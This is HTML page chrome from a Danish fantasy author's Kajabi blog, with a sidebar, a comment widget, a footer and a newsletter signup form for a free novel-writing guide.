  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Søg...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p
    class="h5 sidebar-categories__title"
    kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading"
    
  >
    Emner
  </p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags">Alle emner</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=anmeldelser">anmeldelser</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=bag+om">bag om</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=bogforsider">bogforsider</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=e-b%C3%B8ger">e-bøger</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=english">english</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=forfatterfredag">forfatterfredag</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=forfattermarkedsf%C3%B8ring">forfattermarkedsføring</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=skrivetips">skrivetips</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=sociale+medier">sociale medier</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=udgive+en+bog">udgive en bog</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=unges+l%C3%A6selyst">unges læselyst</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.lenedybdahl.com/blog?tag=writing">writing</a>
      
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color: #000000 !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #ffffff;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #ffffff;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>


<style>
  .social-icons--1600295468756 {
    text-align: center;
  }
  
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: center;
    }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: #000000;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons--round social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading" >
    Følg mig på:
  </p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/lenedybdahl.forfatter"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/forfatter_lenedybdahl"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/lenedybdahlforfatter"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>

















  </div>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              

<style>
  .sidebar-custom--1605165759422 {
    text-align: left;
  }
  .sidebar-custom--1605165759422 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1605165759422">
  
  
    <p 
      class="h5 sidebar-custom__heading" 
      kjb-settings-id="sections_1599688991346_blocks_1605165759422_settings_heading" 
      
    >
      Køb Magismondo hos Tellerup
    </p>
  
  <div 
    class="sidebar-custom__content" 
    kjb-settings-id="sections_1599688991346_blocks_1605165759422_settings_content" 
    
  >
    <p><span>God fornøjelse, og god rejse til Magismondo!</span></p>
  </div>
  
    






<style>
  #btn-1605165759422 {
    border-color: #4bbabb;
    border-radius: 4px;
    color: #ffffff;
    background-color: #4bbabb;
  }
  #btn-1605165759422.btn--outline {
    background: transparent;
    color: #4bbabb;
  }
</style>

<a
  id="btn-1605165759422"
  class="btn btn--solid btn--small btn--auto"
  href="https://tellerup.com/bog/5045/dansk/lene+dybdahl/magismondo/3/prinsessen+fra+vestervind/refid/dybdahlsweb"
  
   target="_blank" rel="noopener" 
  kjb-settings-id="sections_1599688991346_blocks_1605165759422_settings_btn_background_color"
>Køb Prinsessen fra Vestervind her ></a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1605274613554 {
    text-align: left;
  }
  .sidebar-recent-posts--1605274613554 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1605274613554 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1605274613554 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1605274613554 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1605274613554">
  <p 
    class="h5 sidebar-recent-posts__heading" 
    kjb-settings-id="sections_1599688991346_blocks_1605274613554_settings_heading" 
    
  >
    Flere artikler du måske kan lide
  </p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/anmeldelse-prinsessen-fra-vestervind-wagnersbogunivers">Anmeldelse af Prinsessen fra Vestervind hos Wagners Bogunivers</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1605274613554_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.lenedybdahl.com/blog?tag=anmeldelser">anmeldelser</a>
          
        </div>
      
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/anmeldelse-prinsessen-fra-vestervind-twirliepink">Anmeldelse af Prinsessen fra Vestervind hos @twirliepink</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1605274613554_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.lenedybdahl.com/blog?tag=anmeldelser">anmeldelser</a>
          
        </div>
      
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/anmeldelse-prinsessen-fra-vestervind-itsthebooksthatmadeus">Anmeldelse af Prinsessen fra Vestervind hos @itsthebooksthatmadeus</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599688991346_blocks_1605274613554_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.lenedybdahl.com/blog?tag=anmeldelser">anmeldelser</a>
          
        </div>
      
      
    </div>
  
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1756378821896" data-section-id="1756378821896"><style>
  
  #section-1756378821896 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff9f3;
  }
  #section-1756378821896 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1756378821896 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1756378821896 .row {
    
  }
  #section-1756378821896 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1756378821896 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1756378821896 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1756378821896 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1756378821896_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1756379514717, [data-slick-id="1756379514717"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1756379514717 .block, [data-slick-id="1756379514717"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1756379514717, [data-slick-id="1756379514717"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1756379514717 .block, [data-slick-id="1756379514717"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1756379514717, [data-slick-id="1756379514717"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1756379514717"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1756378821896_blocks_1756379514717_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h4>Har du et spørgsmål? Er du enig eller uenig? Vær sød at skrive en kommentar 👇</h4>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1756378821896_0, [data-slick-id="1756378821896_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1756378821896_0 .block, [data-slick-id="1756378821896_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1756378821896_0, [data-slick-id="1756378821896_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1756378821896_0 .block, [data-slick-id="1756378821896_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1756378821896_0, [data-slick-id="1756378821896_0"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1756378821896_0"
  class="
  block-type--external_widget
  text-
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1756378821896_blocks_1756378821896_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
  

  <div class="kjb-external-widget" kjb-settings-id="sections_1756378821896_blocks_1756378821896_0_settings_external_widget">
    <div style="">
  <div class="commonninja_component pid-51f32c63-801a-4999-aed3-449f59cf3da7"></div>
</div>
<script type='text/javascript'>
  (function() {
    if (!document.getElementById('commonninja_script')) {
      var currentUrl = new URL(window.location.href);
      var previewing = !!(Kajabi && Kajabi.currentSiteUser && Kajabi.currentSiteUser.type === 'User');
      var urlChanged = false;
      if (currentUrl.searchParams.has('preview_token')) {
        currentUrl.searchParams.delete('preview_token');
        urlChanged = true;
      }
      if (previewing && !currentUrl.searchParams.has('kj_previewing')) {
        currentUrl.searchParams.append('kj_previewing', true);
        urlChanged = true;
      }
      if (urlChanged) {
        window.history.replaceState({}, document.title, currentUrl);
      }

      var cn = document.createElement('script');
      cn.id = 'commonninja_script';
      cn.defer = true;
      cn.src = 'https://cdn.commoninja.com/sdk/latest/commonninja.js';
      document.head.appendChild(cn);
    } else {
    }
  })();
</script>


  </div>


  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer {
    background-color: #c1dbda;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: #000000;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Footer Logo" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3016332/settings_images/c88bd1-1b30-1eae-23fd-e4fd017d88e_Lene_fotologo_kun_navn_sort.png" />
    
  
</a>

</div>

          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: #000000;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/kurser" >Kurser</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/blog" >Blog</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/podcasts/forfatterfredag" >Podcast</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/foredrag-med-lene-dybdahl" >Foredrag</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/p/om-fantasyforfatter-lene-dybdahl" >Om</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/p/kontakt" >Kontakt</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/english" >English</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/login" >Log ind</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div 
  id="block-1610953727665" 
  class="footer__block "
  
>
  <style>
  .social-icons--1610953727665 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1610953727665 .social-icons__icon {
    color: #000000 !important;
  }
  .social-icons--1610953727665.social-icons--round .social-icons__icon {
    background-color: #ec6778;
  }
  .social-icons--1610953727665.social-icons--square .social-icons__icon {
    background-color: #ec6778;
  }
  
  @media (min-width: 768px) {
    .social-icons--1610953727665 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1610953727665" kjb-settings-id="sections_footer_blocks_1610953727665_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/lenedybdahl.forfatter"  kjb-settings-id="sections_footer_blocks_1610953727665_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/lenedybdahl_author"  kjb-settings-id="sections_footer_blocks_1610953727665_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/c/lenedybdahlforfatter"  kjb-settings-id="sections_footer_blocks_1610953727665_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>

















  </div>
</div>

</div>

        
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Lene Dybdahl
</span>

</div>

          
      
    </div>
    
  <aside class="powered-by background-light">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/iHRavpQM?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="https://www.lenedybdahl.com/tak-10-trin"   >
    
        <img loading="auto" class="image__image" alt="Skriveguiden" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3016332/settings_images/b371132-4b5-f8f-a0bd-8c55b70a41f7_2eec8b1f-39ed-4130-8cf8-9888b46b8cda.png" />
    
      </a>
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #ec6778;
    border-radius: 4px;
    background: #ec6778;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #ec6778;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h3 class="tve_p_center bold_text rft"><strong>10 nemme trin:</strong><br />Sådan skriver du en roman</h3>
<div kjb-settings-id="sections_1606259790717_blocks_1606259790717_1_settings_text">
<p>Tilmeld dig mit forfatternyhedsbrev, så sender jeg guiden<strong> </strong>direkte til din indbakke. Her får du mine bedste skrivetips og eksklusive tilbud på online forfatterkurser. Guiden koster intet andet end din mail.</p>
</div>
  </div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.lenedybdahl.com/forms/2148331728/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="BIZh2j+66JluEhA1m6mViExBZXN5VO4u3E00c84DpmjGi2mRDXXWlGdv6rUetpCmvX4ScJ2zLf50D4aD1KZy6w==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="652b2c474c2262572c9777d94120dd4e" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Navn" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="E-mail" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <div>
          
          <button
            id="form-button"
            class="form-btn btn--solid btn--auto btn--medium"
            type="submit"
            role="button"
            kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text"
          >Ja tak! Send det nu!</button>
        </div>
      </div>
    </form>
    
      <p
        class="disclaimer-text"
        kjb-settings-id="sections_two_step_blocks_1585757543890_settings_disclaimer_text"
        
      >
        Du kan afmelde nyhedsbrevet når du vil.
      </p>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3016332/assets/scripts.js?1768568363456358"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>